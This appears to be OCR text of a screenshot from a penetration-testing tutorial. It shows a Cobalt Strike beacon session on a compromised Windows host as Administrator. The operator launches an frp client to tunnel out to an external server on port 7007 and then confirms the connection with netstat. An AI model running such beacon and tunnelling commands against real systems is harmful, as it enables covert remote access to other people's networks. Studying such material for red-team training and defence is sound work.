 Cobalt Strike View Attacks Reporting Help
external internal user computer
36. 192.168.144.178 Administrator * WIN-63F4SS3J4Q8
Event Log X Beacon 192.168.144.178@1296 X
beacon> sleep 10
[*] Tasked beacon to sleep for 10s
[+] host called home, sent: 16 bytes
beacon> execute c:/frpc.exe -c c:/frpc.ini
[*] Tasked beacon to execute: c:/frpc.exe -c c:/frpc.ini
[+] host called home, sent: 34 bytes
beacon> shell netstat -ano |findstr 7007
[*] Tasked beacon to run: netstat -ano |findstr 7007
[+] host called home, sent: 57 bytes
[+] received output:
TCP 192.168.144.178:1158 149. :7007 ESTABLISHED 1964
白帽hub